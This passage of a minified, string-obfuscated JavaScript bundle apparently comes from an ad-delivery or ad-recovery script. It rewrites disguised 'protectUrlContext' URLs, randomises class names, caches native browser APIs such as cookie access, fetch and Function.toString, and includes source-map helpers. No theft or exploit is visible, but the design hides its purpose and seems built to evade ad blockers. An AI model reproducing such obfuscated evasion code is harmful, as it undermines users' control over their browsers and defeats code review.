e(1666)===t[e(1169)]||e(719)===t[e(1169)]||e(1755)===t[e(1169)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2136)](t[e(2240)])||!(e(1813)!==t[e(820)]&&e(2065)!==t[e(820)]&&e(698)!==t[e(820)]&&e(735)!==t[e(820)]&&e(1381)!==t[e(820)]||!t[e(1169)][e(2648)](e(810))&&!t[e(1169)][e(2648)](e(3352)))||e(398)===n&&e(1158)===t[e(820)]&&e(2119)===t[e(1169)]||e(436)===t[e(820)]&&e(2703)===t[e(1169)]||e(1214)===t[e(820)]&&e(702)===t[e(1169)]||e(1783)===t[e(820)]&&e(2732)===t[e(1169)]}(t)?r(587)[r(1641)](l.A[r(1593)]()):function(t){const e=r;return e(1389)===t[e(1169)]||t[e(1169)][e(2648)](e(750))}(t)?r(2761)[r(1641)](Math[r(2944)](y)):""}(A,e(2844)in h?h[e(2844)]:void 0))+P}function j(t){const e=r;return x[e(1286)][e(1463)](t)?x[e(1286)]:x[e(895)][e(1463)](t)?x[e(895)]:x[e(1856)][e(1463)](t)?x[e(1856)]:x[e(559)][e(1463)](t)?x[e(559)]:x[e(2546)][e(1463)](t)?x[e(2546)]:x[e(889)][e(1463)](t)?x[e(889)]:null}function L(t){const e=r;if(!t)throw new Error(e(3093));const n=(t=U(t))[e(1169)][e(2418)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1906)]<7)throw new Error(e(2389)[e(1641)](t));const r=W(n[n[e(1906)]-1]);a=r[e(1734)],c=r[e(2988)],s={version:"v7",originalHostname:n[2],...r[e(2175)]?{randomize:r[e(2175)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(1906)]-2])}else if(o===f){if(n[e(1906)]<7)throw new Error(e(2389)[e(1641)](t));const r=W(n[n[e(1906)]-1]);a=r[e(1734)],c=r[e(2988)],s={version:"v8",originalHostname:n[2],...r[e(2175)]?{randomize:r[e(2175)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(1906)]-2])}else if(o===p){if(n[e(1906)]<6)throw new Error(e(2389)[e(1641)](t));const r=W(n[n[e(1906)]-1]);a=r[e(1734)],c=r[e(2988)],s={version:"v9",originalHostname:n[2]},i=j(n[n[e(1906)]-2])}else if(o===g){var l;if(n[e(1906)]<6)throw new Error(e(2389)[e(1641)](t));const r=W(n[n[e(1906)]-1]);a=r[e(1734)],s={version:e(2129),originalHostname:n[2],configIndex:0},null!==(l=r[e(2988)])&&void 0!==l&&l[e(1196)]&&(s[e(1196)]=r[e(2988)][e(1196)],delete r[e(2988)][e(1196)]),c=r[e(2988)],i=j(n[n[e(1906)]-2])}else if(o===b){var u;if(n[e(1906)]<6)throw new Error(e(2389)[e(1641)](t));const r=W(n[n[e(1906)]-1]);a=r[e(1734)],c=r[e(2988)],s={version:e(1402),originalHostname:n[2],configIndex:0},null!==(u=r[e(2988)])&&void 0!==u&&u[e(1196)]&&(s[e(1196)]=r[e(2988)][e(1196)],delete r[e(2988)][e(1196)]),c=r[e(2988)],i=j(n[n[e(1906)]-2])}else{if(o!==w)throw new Error(e(1212)[e(1641)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1169)][n(2418)]("/",5),i=new URL(atob(r));if(n(1692)!==i[n(1488)])return;return i[n(2612)]=t[n(2612)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(558),originalHostname:r[e(820)],isMainFrame:!0},originalUrl:r[e(1734)][e(2240)],kind:x[e(895)]};if(n[e(1906)]<6)throw new Error(e(2389)[e(1641)](t));const o=W(n[n[e(1906)]-1]);a=o[e(1734)],c=o[e(2988)],s={version:e(558),originalHostname:n[2],isMainFrame:!1},i=j(n[n[e(1906)]-2])}}if(!i)throw new Error(e(619)[e(1641)](t));if(k(t)){t[e(1185)][e(1832)](e(1227));for(const[n,r]of Array[e(1659)](t[e(1185)][e(1172)]()))a[e(1185)][e(357)](n,r)}const h=[];for(const[t,n]of a[e(1185)][e(1172)]())n===M?h[e(2241)](t):h[e(2241)](t+"="+n);return a[e(879)]=h[e(2506)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2240)]+t[e(2612)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(3382)]((t=>i[e(1169)][e(2648)]("/"[e(1641)](t,"/")))))return!1;const o=i[e(1169)][e(2418)]("/"),a=o[1];if([m,f][e(1463)](a)){if(o[e(1906)]<7)return!1}else if(a===p){if(o[e(1906)]<6)return!1}else if(a===g){if(o[e(1906)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1906)]<6)return!1}const c=null===(n=o[o[e(1906)]-1])||void 0===n?void 0:n[e(1554)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(566)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(1890)==typeof t&&[n(2768),n(3318),n(2342),n(620),n(2081),n(1653),n(800)][n(3382)]((e=>t[n(2648)](e)))?new URL(t):n(1890)==typeof t&&O?new URL(t,e):n(1890)!=typeof t||O?U(t[n(1271)]()):t[n(2648)](n(591))||t[n(2648)](n(1990))?new URL(t):(I(e=e||i.A[n(804)](window)[n(642)][n(804)][n(1326)](window[n(1781)]))&&(e=L(e)[n(1734)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(632)](t)),i=e(1855)===n[e(1185)][e(804)](S);n[e(1185)][e(1832)](S);const s=n[e(1185)][e(804)](E);let a;if(s){try{a=JSON[e(2409)](s)}catch(t){}n[e(1185)][e(1832)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1a;let n=0;for(let r=0,i=t[e(1906)];r<i;r++)n=(n<<5)-n+t[e(2301)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>a});var i=n(7401);const o=r(566)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1164)]||(s[t(1164)]=c(null)),s[t(1164)];{e||(e=window);const n=i.A[t(697)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(697)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2025),r(392)),CSSStyleDeclaration_getPropertyValue:d(t,r(2025),r(1859)),CSSStyleDeclaration_setProperty:d(t,r(2025),r(512)),CSSStyleSheet_insertRule:d(t,r(881),r(2517)),CSSStyleSheet_replaceSync:d(t,r(881),r(1506)),DocumentFragment_getElementById:d(t,r(3308),r(3123)),DocumentFragment_querySelector:d(t,r(3308),r(1480)),DocumentFragment_querySelectorAll:d(t,r(3308),r(571)),Document_cookie:u(t,r(761),r(2075)),Document_createElement:d(t,r(761),r(1589)),Document_getElementById:d(t,r(761),r(3123)),document_getElementById:d(t,r(1781),r(3123)),Document_getElementsByTagName:d(t,r(761),r(1980)),Document_querySelector:d(t,r(761),r(1480)),Document_querySelectorAll:d(t,r(761),r(571)),Document_getElementsByClassName:d(t,r(761),r(1539)),Document_write:d(t,r(761),r(2458)),Document_writeln:d(t,r(761),r(2770)),Document_referrer:u(t,r(761),r(1973)),Document_URL:u(t,r(761),r(927)),DOMParser_parseFromString:d(t,r(985),r(371)),Element_ariaLabel:u(t,r(2268),r(977)),Element_attributes:u(t,r(2268),r(3419)),Element_classList:u(t,r(2268),r(1127)),Element_className:u(t,r(2268),r(1593)),Element_closest:d(t,r(2268),r(460)),Element_getAttribute:d(t,r(2268),r(2114)),Element_getBoundingClientRect:d(t,r(2268),r(1919)),Element_getElementsByClassName:d(t,r(2268),r(1539)),Element_hasAttribute:d(t,r(2268),r(726)),Element_id:u(t,r(2268),"id"),Element_tagName:u(t,r(2268),r(1406)),Element_innerHTML:u(t,r(2268),r(1776)),Element_outerHTML:u(t,r(2268),r(350)),Element_insertAdjacentElement:d(t,r(2268),r(924)),Element_insertAdjacentHTML:d(t,r(2268),r(1959)),Element_querySelector:d(t,r(2268),r(1480)),Element_querySelectorAll:d(t,r(2268),r(571)),Element_removeAttribute:d(t,r(2268),r(1847)),Element_setAttribute:d(t,r(2268),r(552)),Element_setAttributeNS:d(t,r(2268),r(991)),Element_setHTMLUnsafe:d(t,r(2268),r(3097)),Element_matches:d(t,r(2268),r(2540)),Event_stopPropagation:d(t,r(2038),r(3176)),Event_stopImmediatePropagation:d(t,r(2038),r(2253)),EventTarget_addEventListener:d(t,r(602),r(2318)),EventTarget_removeEventListener:d(t,r(602),r(2156)),Function_toString:d(t,r(1064),r(1271)),History_replaceState:d(t,r(2726),r(2741)),HTMLAnchorElement_attributionSrc:u(t,r(3147),r(938)),HTMLAnchorElement_href:u(t,r(3147),r(2240)),HTMLAnchorElement_protocol:u(t,r(3147),r(1488)),HTMLAnchorElement_hostname:u(t,r(3147),r(820)),HTMLAnchorElement_port:u(t,r(3147),r(1414)),HTMLAnchorElement_pathname:u(t,r(3147),r(1169)),HTMLAnchorElement_hash:u(t,r(3147),r(2612)),HTMLAnchorElement_host:u(t,r(3147),r(3164)),HTMLAnchorElement_origin:u(t,r(3147),r(2258)),HTMLAnchorElement_ping:u(t,r(3147),r(2549)),HTMLAnchorElement_search:u(t,r(3147),r(879)),HTMLAnchorElement_target:u(t,r(3147),r(1725)),HTMLElement_dataset:u(t,r(1220),r(2383)),HTMLElement_innerText:u(t,r(1220),r(1024)),HTMLElement_title:u(t,r(1220),r(3408)),HTMLElement_style:u(t,r(1220),r(2548)),HTMLFormElement_action:u(t,r(1711),r(3391)),HTMLFormElement_target:u(t,r(1711),r(1725)),HTMLIFrameElement_contentDocument:u(t,r(1503),r(2936)),HTMLIFrameElement_contentWindow:u(t,r(1503),r(2858)),HTMLIFrameElement_name:u(t,r(1503),r(2823)),HTMLIFrameElement_src:u(t,r(1503),r(2587)),HTMLIFrameElement_srcdoc:u(t,r(1503),r(469)),HTMLImageElement_attributionSrc:u(t,r(3085),r(938)),HTMLImageElement_src:u(t,r(3085),r(2587)),HTMLImageElement_srcset:u(t,r(3085),r(2861)),HTMLLinkElement_as:u(t,r(2045),"as"),HTMLLinkElement_href:u(t,r(2045),r(2240)),HTMLLinkElement_rel:u(t,r(2045),r(1232)),HTMLScriptElement_attributionSrc:u(t,r(3336),r(938)),HTMLScriptElement_src:u(t,r(3336),r(2587)),HTMLSourceElement_src:u(t,r(2650),r(2587)),HTMLSourceElement_srcset:u(t,r(2650),r(2861)),HTMLVideoElement_src:u(t,r(1985),r(2587)),HTMLVideoElement_poster:u(t,r(1985),r(484)),HTMLMediaElement_src:u(t,r(3394),r(2587)),HTMLMetaElement_content:u(t,r(1136),r(2749)),HTMLMetaElement_httpEquiv:u(t,r(1136),r(2592)),HTMLStyleElement_insertBefore:d(t,r(1472),r(3086)),IntersectionObserverEntry_boundingClientRect:u(t,r(2183),r(1518)),IntersectionObserverEntry_intersectionRatio:u(t,r(2183),r(2876)),IntersectionObserverEntry_intersectionRect:u(t,r(2183),r(3052)),JSON_parse:d(t,r(3018),r(2409)),JSON_stringify:d(t,r(3018),r(3402)),MessageEvent_data:u(t,r(2691),r(374)),MessageEvent_origin:u(t,r(2691),r(2258)),MessageEvent_source:u(t,r(2691),r(1774)),Navigator_sendBeacon:d(t,r(1613),r(1400)),Node_appendChild:d(t,r(2447),r(2057)),Node_insertBefore:d(t,r(2447),r(3086)),Node_textContent:u(t,r(2447),r(617)),Node_baseURI:u(t,r(2447),r(1346)),PerformanceEntry_name:u(t,r(2968),r(2823)),PerformanceResourceTiming_transferSize:u(t,r(1118),r(2112)),PerformanceResourceTiming_encodedBodySize:u(t,r(1118),r(1630)),Range_createContextualFragment:d(t,r(2735),r(2496)),RegExp_test:d(t,r(1809),r(2136)),RegExp_exec:d(t,r(1809),r(2636)),Response_url:u(t,r(752),r(2478)),SharedStorageWorklet_addModule:d(t,r(1101),r(1831)),String_matchAll:d(t,r(2536),r(751)),String_replace:d(t,r(2536),r(837)),Window_decodeURIComponent:d(t,r(2788),r(1570)),Window_innerWidth:u(t,r(2788),r(2966)),Window_fetch:d(t,r(2788),r(1264)),Window_fetchLater:d(t,r(2788),r(827)),Window_frames:u(t,r(2788),r(1902)),Window_name:u(t,r(2788),r(2823)),Window_open:d(t,r(2788),r(3043)),Window_postMessage:d(t,r(2788),r(3288)),Window_requestAnimationFrame:d(t,r(2788),r(859)),Window_requestIdleCallback:d(t,r(2788),r(2775)),Window_setImmediate:d(t,r(2788),r(1888)),Window_setInterval:d(t,r(2788),r(393)),Window_setTimeout:d(t,r(2788),r(905)),Window_visualViewport:u(t,r(2788),r(1353)),XMLHttpRequest_open:d(t,r(3061),r(3043)),XMLHttpRequest_send:d(t,r(3061),r(2885)),XMLHttpRequest_responseURL:u(t,r(3061),r(531)),XMLHttpRequest_response:u(t,r(3061),r(516)),XMLHttpRequest_responseText:u(t,r(3061),r(2396)),XMLHttpRequest_responseType:u(t,r(3061),r(725)),XMLHttpRequest_responseXML:u(t,r(3061),r(2475)),XMLHttpRequest_status:u(t,r(3061),r(2190)),XMLHttpRequest_statusText:u(t,r(3061),r(1582)),FontFace:o?null:t[r(1542)],FontFace_prototype:l(t,r(1542)),Worker:o?null:t[r(1879)],Worker_prototype:l(t,r(1879))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(760)]:null===(s=t[e])||void 0===s?void 0:s[i(760)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3416)](n.g[e][s(760)],i);{var a;const n=s(2619)===e[s(3124)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(760)];return n?t[s(3314)][s(3416)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2619)===e[s(3124)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(760)][i]:s(2619)===e[s(3124)]()?t[i]:s(1781)===e?null===(a=t[s(1781)])||void 0===a?void 0:a[i]:s(3018)===e?null===(c=t[s(3018)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(760)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>i});const i={idx:t=>Math[r(3406)](Math[r(2259)]()*t),elem:function(t){const e=r;return t[this[e(3273)](t[e(1906)])]},num:function(t,e){const n=r;return Math[n(3406)](Math[n(2259)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1646)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2241)](n(1266)[n(805)](this[n(1646)](0,52)));return o[n(2506)]("")},className:function(){return this[r(2005)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1a;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2995)][n(1463)](e))return o=!1,o;if([n(1313),n(2456),n(2289),n(1092),n(3286),n(2674),n(797),n(3380),n(1349),n(2024),n(1386),n(3189),n(2758)][n(1463)](e))return o=!0,o;if(e[n(515)](n(409))||e[n(515)](n(441))||e[n(2648)](n(1087))||e[n(2648)](n(3182))||n(2516)===e)return o=!1,o;const i=new URL(e);i[n(3164)]="0."[n(1641)](i[n(3164)]),i[n(1169)]=n(1849);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1271)](),endpoint:i[n(2258)]});try{const t=await Promise[n(2336)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3138),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1a;if(/https?:\/\/\d+\./i[e(2136)](t)){const n=new URL(t);n[e(3164)]=n[e(3164)][e(2418)](".")[e(1554)](1)[e(2506)]("."),t=n[e(2258)]}return t}function l(t,e){const n=a1a;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2136)](t)?(r[n(3164)]=""[n(1641)](e,".")[n(1641)](r[n(3164)][n(2418)](".")[n(1554)](1)[n(2506)](".")),t=r[n(2258)]):(r[n(3164)]=""[n(1641)](e,".")[n(1641)](r[n(3164)]),t=r[n(2258)]),t}function u(t){const e=a1a;if(/https?:\/\/\d+\./i[e(2136)](t)){const n=new URL(t);return Number[e(2398)](n[e(3164)][e(2418)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1a;var i=n(9155),o=Object[r(760)][r(2139)],s=r(566)!=typeof Map;function a(){const t=r;this[t(1752)]=[],this[t(2085)]=s?new Map:Object[t(2695)](null)}a[r(2211)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1906)];o<s;o++)i[n(613)](t[o],e);return i},a[r(760)][r(2138)]=function(){const t=r;return s?this[t(2085)][t(2138)]:Object[t(2250)](this[t(2085)])[t(1906)]},a[r(760)][r(613)]=function(t,e){const n=r;var a=s?t:i[n(1068)](t),c=s?this[n(3277)](t):o[n(3415)](this[n(2085)],a),l=this[n(1752)][n(1906)];c&&!e||this[n(1752)][n(2241)](t),c||(s?this[n(2085)][n(357)](t,l):this[n(2085)][a]=l)},a[r(760)][r(3277)]=function(t){const e=r;if(s)return this[e(2085)][e(3277)](t);var n=i[e(1068)](t);return o[e(3415)](this[e(2085)],n)},a[r(760)][r(2368)]=function(t){const e=r;if(s){var n=this[e(2085)][e(804)](t);if(n>=0)return n}else{var a=i[e(1068)](t);if(o[e(3415)](this[e(2085)],a))return this[e(2085)][a]}throw new Error('"'+t+e(3329))},a[r(760)].at=function(t){const e=r;if(t>=0&&t<this[e(1752)][e(1906)])return this[e(1752)][t];throw new Error(e(3193)+t)},a[r(760)][r(479)]=function(){const t=r;return this[t(1752)][t(1554)]()},e.C=a},540:(t,e,n)=>{const r=a1a;var i=n(7476);e[r(2961)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2961)](n)}while(a>0);return s},e[r(632)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1906)],d=0,h=0;do{if(e>=u)throw new Error(o(1143));if(-1===(a=i[o(632)](t[o(2301)](e++))))throw new Error(o(2473)+t[o(805)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(464)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1883)]=e}},7476:(t,e)=>{const n=a1a;var r=n(2845)[n(2418)]("");e[n(2961)]=function(t){const e=n;if(0<=t&&t<r[e(1906)])return r[t];throw new TypeError(e(664)+t)},e[n(632)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1a;var i=n(9155);function o(){const t=a1a;this[t(1752)]=[],this[t(1393)]=!0,this[t(1186)]={generatedLine:-1,generatedColumn:0}}o[r(760)][r(384)]=function(t,e){const n=r;this[n(1752)][n(1547)](t,e)},o[r(760)][r(613)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1186)])[e(2931)],a=o[e(2931)],c=n[e(2376)],l=o[e(2376)],a>s||a==s&&l>=c||i[e(2408)](n,o)<=0?(this[e(1186)]=t,this[e(1752)][e(2241)](t)):(this[e(1393)]=!1,this[e(1752)][e(2241)](t))},o[r(760)][r(479)]=function(){const t=r;return this[t(1393)]||(this[t(1752)][t(2313)](i[t(2408)]),this[t(1393)]=!0),this[t(1752)]},e.P=o},241:(t,e,n)=>{const r=a1a;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1a;t||(t={}),this[e(2018)]=o[e(1982)](t,e(2181),null),this[e(2292)]=o[e(1982)](t,e(361),null),this[e(1082)]=o[e(1982)](t,e(1988),!1),this[e(3424)]=o[e(1982)](t,e(3026),!1),this[e(1629)]=new s,this[e(2767)]=new s,this[e(3404)]=new a,this[e(2148)]=null}c[r(760)][r(1166)]=3,c[r(1407)]=function(t,e){const n=r;var i=t[n(361)],s=new c(Object[n(925)](e||{},{file:t[n(2181)],sourceRoot:i}));return t[n(3292)]((function(t){const e=n;var r={generated:{line:t[e(2931)],column:t[e(2376)]}};null!=t[e(1774)]&&(r[e(1774)]=t[e(1774)],null!=i&&(r[e(1774)]=o[e(2386)](i,r[e(1774)])),r[e(3320)]={line:t[e(1045)],column:t[e(729)]},null!=t[e(2823)]&&(r[e(2823)]=t[e(2823)])),s[e(1556)](r)})),t[n(3057)][n(1547)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2386)](i,e)),s[r(1629)][r(3277)](a)||s[r(1629)][r(613)](a);var c=t[r(685)](e);null!=c&&s[r(754)](e,c)})),s},c[r(760)][r(1556)]=function(t){const e=r;var n=o[e(1982)](t,e(592)),i=o[e(1982)](t,e(3320),null),s=o[e(1982)](t,e(1774),null),a=o[e(1982)](t,e(2823),null);(this[e(1082)]||!1!==this[e(1119)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1629)][e(3277)](s)||this[e(1629)][e(613)](s)),null!=a&&(a=String(a),this[e(2767)][e(3277)](a)||this[e(2767)][e(613)](a)),this[e(3404)][e(613)]({generatedLine:n[e(1787)],generatedColumn:n[e(1362)],originalLine:null!=i&&i[e(1787)],originalColumn:null!=i&&i[e(1362)],source:s,name:a}))},c[r(760)][r(754)]=function(t,e){const n=r;var i=t;null!=this[n(2292)]&&(i=o[n(2386)](this[n(2292)],i)),null!=e?(this[n(2148)]||(this[n(2148)]=Object[n(2695)](null)),this[n(2148)][o[n(1068)](i)]=e):this[n(2148)]&&(delete this[n(2148)][o[n(1068)](i)],0===Object[n(2734)](this[n(2148)])[n(1906)]&&(this[n(2148)]=null))},c[r(760)][r(2544)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2181)])throw new Error(i(2632));a=t[i(2181)]}var c=this[i(2292)];null!=c&&(a=o[i(2386)](c,a));var l=new s,u=new s;this[i(3404)][i(384)]((function(e){const r=i;if(e[r(1774)]===a&&null!=e[r(1045)]){var s=t[r(769)]({line:e[r(1045)],column:e[r(729)]});null!=s[r(1774)]&&(e[r(1774)]=s[r(1774)],null!=n&&(e[r(1774)]=o[r(2506)](n,e[r(1774)])),null!=c&&(e[r(1774)]=o[r(2386)](c,e[r(1774)])),e[r(1045)]=s[r(1787)],e[r(729)]=s[r(1362)],null!=s[r(2823)]&&(e[r(2823)]=s[r(2823)]))}var d=e[r(1774)];null==d||l[r(3277)](d)||l[r(613)](d);var h=e[r(2823)];null==h||u[r(3277)](h)||u[r(613)](h)}),this),this[i(1629)]=l,this[i(2767)]=u,t[i(3057)][i(1547)]((function(e){const r=i;var s=t[r(685)](e);null!=s&&(null!=n&&(e=o[r(2506)](n,e)),null!=c&&(e=o[r(2386)](c,e)),this[r(754)](e,s))}),this)},c[r(760)][r(1119)]=function(t,e,n,i){const o=r;if(e&&o(1275)!=typeof e[o(1787)]&&o(1275)!=typeof e[o(1362)]){var s=o(1963);if(this[o(3424)])return o(566)!=typeof console&&console[o(2442)]&&console[o(2442)](s),!1;throw new Error(s)}if((!(t&&o(1787)in t&&o(1362)in t&&t[o(1787)]>0&&t[o(1362)]>=0)||e||n||i)&&!(t&&o(1787)in t&&o(1362)in t&&e&&o(1787)in e&&o(1362)in e&&t[o(1787)]>0&&t[o(1362)]>=0&&e[o(1787)]>0&&e[o(1362)]>=0&&n)){if(s=o(1083)+JSON[o(3402)]({generated:t,source:n,original:e,name:i}),this[o(3424)])return o(566)!=typeof console&&console[o(2442)]&&console[o(2442)](s),!1;throw new Error(s)}},c[r(760)][r(2865)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3404)][t(479)](),g=0,b=p[t(1906)];g<b;g++){if(e="",(n=p[g])[t(2931)]!==l)for(c=0;n[t(2931)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2408)](n,p[g-1]))continue;e+=","}e+=i[t(2961)](n[t(2376)]-c),c=n[t(2376)],null!=n[t(1774)]&&(a=this[t(1629)][t(2368)](n[t(1774)]),e+=i[t(2961)](a-m),m=a,e+=i[t(2961)](n[t(1045)]-1-d),d=n[t(1045)]-1,e+=i[t(2961)](n[t(729)]-u),u=n[t(729)],null!=n[t(2823)]&&(s=this[t(2767)][t(2368)](n[t(2823)]),e+=i[t(2961)](s-h),h=s)),f+=e}return f},c[r(760)][r(1599)]=function(t,e){const n=r;return t[n(2671)]((function(t){const r=n;if(!this[r(2148)])return null;null!=e&&(t=o[r(2386)](e,t));var i=o[r(1068)](t);return Object[r(760)][r(2139)][r(3415)](this[r(2148)],i)?this[r(2148)][i]:null}),this)},c[r(760)][r(3068)]=function(){const t=r;var e={version:this[t(1166)],sources:this[t(1629)][t(479)](),names:this[t(2767)][t(479)](),mappings:this[t(2865)]()};return null!=this[t(2018)]&&(e[t(2181)]=this[t(2018)]),null!=this[t(2292)]&&(e[t(361)]=this[t(2292)]),this[t(2148)]&&(e[t(2997)]=this[t(1599)](e[t(3057)],e[t(361)])),e},c[r(760)][r(1271)]=function(){const t=r;return JSON[t(3402)](this[t(3068)]())},e.x=c},9155:(t,e)=>{const n=a1a;e[n(1982)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1906)])return r;throw new Error('"'+e+i(346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(869)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3126)]&&(r+=t[e(3126)]+":"),r+="//",t[e(1442)]&&(r+=t[e(1442)]+"@"),t[e(3164)]&&(r+=t[e(3164)]),t[e(1414)]&&(r+=":"+t[e(1414)]),t[e(1062)]&&(r+=t[e(1062)]),r}e[n(2352)]=o,e[n(2879)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1062)])return t;i=a[r(1062)]}for(var c=e[r(1998)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2368)]("/",u))){l[r(2241)](i[r(1554)](u));break}for(l[r(2241)](i[r(1554)](u,d));d<i[r(1906)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1906)]-1;d>=0;d--)"."===(h=l[d])?l[r(2303)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2303)](d+1,m),m=0):(l[r(2303)](d,2),m--));return""===(i=l[r(2506)]("/"))&&(i=c?"/":"."),a?(a[r(1062)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1906)];r++)if(c[r][e(418)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(365)]}var o=a(t);return c[e(842)]({input:t,result:o}),c[e(1906)]>32&&c[e(2227)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1062)]||"/"),a&&!a[r(3126)])return c&&(a[r(3126)]=c[r(3126)]),s(a);if(a||e[r(869)](i))return e;if(c&&!c[r(3164)]&&!c[r(1062)])return c[r(3164)]=e,s(c);var u="/"===e[r(805)](0)?e:l(t[r(837)](/\/+$/,"")+"/"+e);return c?(c[r(1062)]=u,s(c)):u}e[n(2369)]=l,e[n(2506)]=u,e[n(1998)]=function(t){const e=n;return"/"===t[e(805)](0)||r[e(2136)](t)},e[n(2386)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(837)](/\/$/,"");for(var i=0;0!==e[r(2368)](t+"/");){var o=t[r(3144)]("/");if(o<0)return e;if((t=t[r(1554)](0,o))[r(869)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2506)](r(1078))+e[r(521)](t[r(1906)]+1)};var d=!(n(2058)in Object[n(2695)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1906)];if(r<9)return!1;if(95!==t[e(2301)](r-1)||95!==t[e(2301)](r-2)||111!==t[e(2301)](r-3)||116!==t[e(2301)](r-4)||111!==t[e(2301)](r-5)||114!==t[e(2301)](r-6)||112!==t[e(2301)](r-7)||95!==t[e(2301)](r-8)||95!==t[e(2301)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2301)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1068)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1187)]=d?h:function(t){const e=n;return m(t)?t[e(1554)](1):t},e[n(372)]=function(t,e,r){const i=n;var o=f(t[i(1774)],e[i(1774)]);return 0!==o||0!=(o=t[i(1045)]-e[i(1045)])||0!=(o=t[i(729)]-e[i(729)])||r||0!=(o=t[i(2376)]-e[i(2376)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(2823)],e[i(2823)])},e[n(359)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1045)]-e[i(1045)])||0!=(o=t[i(729)]-e[i(729)])||r||0!=(o=t[i(2376)]-e[i(2376)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(2823)],e[i(2823)])},e[n(450)]=function(t,e,r){const i=n;var o=t[i(2931)]-e[i(2931)];return 